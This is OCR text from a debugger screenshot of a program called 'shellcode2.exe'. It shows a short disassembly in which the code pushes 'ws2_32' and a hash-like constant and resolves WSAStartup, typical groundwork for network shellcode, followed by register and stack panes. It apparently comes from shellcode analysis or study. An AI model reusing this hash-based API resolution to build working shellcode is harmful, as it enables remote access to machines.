 EIP 0040107F FF E0 jmp eax eax:WS
00401081 5F pop edi edi:En
00401082 5F pop edi edi:En
00401083 5A pop edx
00401084 8B 12 mov edx,dword ptr ds:[edx]
00401086 EB 8D jmp shellcode2.401015
00401088 5D pop ebp
00401089 68 33 32 00 00 push 3233
0040108E 68 77 73 32 5F push 5F327377
00401093 54 push esp
00401094 68 4C 77 26 07 push 726774C
x87TW_2 3 (Empty) x87TW_3 3 (Empty)
x87TW_4 3 (Empty) x87TW_5 3 (Empty)
x87TW_6 3 (Empty) x87TW_7 3 (Empty)
x87StatusWord 0000
x87SW_B 0 x87SW_C3 0 x87SW_C2 0
x87SW_C1 0 x87SW_C0 0 x87SW_ES 0
x87SW_SF 0 x87SW_P 0 x87SW_U 0
Default (stdcall) 5 Unlock
1: [esp+4] 00000190
2: [esp+8] 0019FDEC
3: [esp+C] 00000000
4: [esp+10] 0000027F
5: [esp+14] 00000000
Jump is taken
eax=<ws2_32.WSAStartup> (77B15E00)
.text:0040107F shellcode2.exe:$107F #67F
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals
Address Hex ASCII
0019FDE0 004010AB return to shellcode2.004010AB from ?
0019FDE4 00000190
0019FDE8 0019FDEC